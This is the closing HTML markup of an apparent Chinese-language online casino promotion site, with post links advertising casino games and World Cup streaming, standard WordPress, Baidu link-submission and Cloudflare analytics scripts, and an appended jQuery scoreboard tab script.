;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div> </div>
<footer class="entry-meta" aria-label="Entry meta">
<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span>分類 <a href="https://mgame.pro/category/compare/" rel="category tag">MG娛樂城:各大線上娛樂城比較</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z" /><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span>標籤 <a href="https://mgame.pro/tag/2022%e4%b8%96%e7%95%8c%e7%9b%83%e7%b7%9a%e4%b8%8a%e7%9b%b4%e6%92%ad/" rel="tag">MG娛樂城:2022世界盃線上直播</a></span> <nav id="nav-below" class="post-navigation" aria-label="Single Post">
新闻稿件導覽
<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev" title="上一篇文章"><a href="https://mgame.pro/3d%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87%e5%a4%96%e6%8e%9b%ef%bc%8c%e9%81%8a%e6%88%b2%e8%bc%95%e9%ac%86%e8%b4%8f/" rel="prev">MG娛樂城:MG/萬盛娛樂城-3D魔龍傳奇外掛，MG娛樂城輕鬆贏</a></span></div> </nav>
</footer>
</div>
</article>
</main>
</div>
<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
<div class="inside-right-sidebar">
<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
<h2 class="widget-title">近期文章</h2>
<ul>
<li>
<a href="https://mgame.pro/%e9%82%84%e5%8e%9f%e7%9c%9f%e5%af%a6%e8%a7%80%e8%b3%bd%e9%ab%94%e9%a9%97%ef%bc%8c%e9%82%80%e4%bd%a0%e4%be%86get%e9%ab%98%e6%b8%85%e7%84%a1%e5%8d%a1%e9%a0%93%e7%b7%9a%e4%b8%8a%e7%9b%b4%e6%92%ad/" aria-current="page">MG娛樂城:還原真實觀賽體驗，邀你來get高清無卡頓線上直播平臺</a>
</li>
<li>
<a href="https://mgame.pro/3d%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87%e5%a4%96%e6%8e%9b%ef%bc%8c%e9%81%8a%e6%88%b2%e8%bc%95%e9%ac%86%e8%b4%8f/">MG娛樂城:MG/萬盛娛樂城-3D魔龍傳奇外掛，MG娛樂城輕鬆贏</a>
</li>
<li>
<a href="https://mgame.pro/%e5%85%a5%e8%82%a1%e4%b8%8d%e8%99%a7%e7%9a%84ob%e4%ba%9e%e5%8d%9a%e7%99%be%e5%ae%b6%e6%a8%82/">MG娛樂城:入股不虧的OB亞博百家樂</a>
</li>
<li>
<a href="https://mgame.pro/3d%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87bug%ef%bc%8c%e5%b8%b6%e4%bd%a0%e8%84%ab%e9%9b%a2%e5%81%87%e6%9c%9f%e7%b6%9c%e5%90%88%e5%be%81/">MG娛樂城:MG/萬盛娛樂城-3D魔龍傳奇BUG，帶你脫離假期綜合征</a>
</li>
<li>
<a href="https://mgame.pro/%e5%85%88%e7%a2%bc%e5%be%8c%e7%9c%8b-%e4%b8%8d%e5%ae%b9%e9%8c%af%e9%81%8e%e7%9a%84fifa%e4%b8%96%e7%95%8c%e7%9b%83%e7%b7%9a%e4%b8%8a%e7%9b%b4%e6%92%ad%e5%b9%b3%e5%8f%b0/">MG娛樂城:先碼後看 不容錯過的FIFA世界盃線上直播平台</a>
</li>
</ul>
</aside></aside></aside> </div>
</div>
</div>
</div>
<div class="site-footer">
<footer class="site-info" aria-label="Site" itemtype="http://schema.org/WPFooter" itemscope>
<div class="inside-site-info grid-container">
<div class="copyright-bar">
&copy; 2022 风暴光彩的事多 &bull; 網站設計採用-發哥博弈專業推廣  </div>
</div>
</footer>
</div>
<div id="amm_drcfw_toast_msg"></div>
<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"' data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
<script src="https://mgame.pro/wp-content/plugins/auto-image-alt/js/auto_image_alt.js?ver=1.1" id='auto_image_alt-js'></script>
<script src="https://mgame.pro/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=5.7.6" id='mvp-score-script-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id='theia-sticky-sidebar/ResizeSensor.js-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id='theia-sticky-sidebar/theia-sticky-sidebar.js-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id='theia-sticky-sidebar/main.js-js'></script>


<script src="https://mgame.pro/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3" id='generate-menu-js'></script>
<script src="https://mgame.pro/wp-includes/js/wp-embed.min.js?ver=5.7.6" id='wp-embed-js'></script>
<link rel='stylesheet' id='addtoany-css' href="https://mgame.pro/wp-content/plugins/mobile_footer_link_go_button/css/mobile_footer_link_go.css?v=1.0.1" type='text/css' media='all' /><div class='bottomBtns'></div><div style='display:none;'></div>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9986ef2650d74c78982cc346c62a819f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://mgame.pro/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=5.7.6
body_size: -11
content:
jQuery(document).ready(function($){"use strict";$('.carousel').elastislide({imageW:100,minItems:2,margin:7});$('.tabber-container').each(function(){$(this).find(".tabber-content").hide();$(this).find("ul.mvp-col-tabs li.mvp-feat-col-tab").addClass("active").show();$(this).find(".tabber-content:first").show();});$(".mvp-score-nav-menu select").change(function(e){$(this).parents('.tabber-container').find(".tabber-content").hide();var activeTab=$(this).find("option:selected").val();$(this).parents('.tabber-container').find(activeTab).fadeIn();e.preventDefault();});$("ul.mvp-col-tabs li").on('click',function(e){$(this).parents('.tabber-container').find("ul.mvp-col-tabs li").removeClass("active");$(this).addClass("active");$(this).parents('.tabber-container').find(".tabber-content").hide();var activeTab=$(this).find("a").attr("href");$(this).parents('.tabber-container').find(activeTab).fadeIn();e.preventDefault();});$(".mvp-scores-menu select").change(function(e){$(this).parents('.tabber-container').find(".tabber-content").hide();var activeTab=$(this).find("option:selected").val();$(this).parents('.tabber-container').find(activeTab).fadeIn();e.preventDefault();});$("select.mvp-score-tabs option a").change(function(e){e.preventDefault();})});